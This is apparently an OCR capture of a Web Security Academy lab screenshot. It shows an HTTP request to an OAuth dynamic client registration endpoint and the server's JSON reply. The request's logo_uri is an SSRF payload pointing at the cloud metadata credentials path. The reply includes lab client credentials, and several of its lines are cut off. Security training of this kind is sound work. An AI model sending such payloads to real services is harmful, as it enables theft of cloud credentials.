 1 POST /reg HTTP/1.1
2 Host: oauth-0ad700f003192f6dc0b6551402da00e6.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 166
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
10 "logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
11
12 }
13
14
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 18 Aug 2022 09:51:47 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 Content-Length: 959
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_ba
"revocation_endpoint_auth_method":"client_secret_basic
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1660816307,
"client_id":"nOab5vdzGWAAWO_skinkM",
"client_secret_expires_at":0,
"client_secret":"T52uUXw4UCQdmmX3CSeVtjsVxwtKc687sD3-yC
"logo_uri":"http://169.254.169.254/latest/meta-data/iam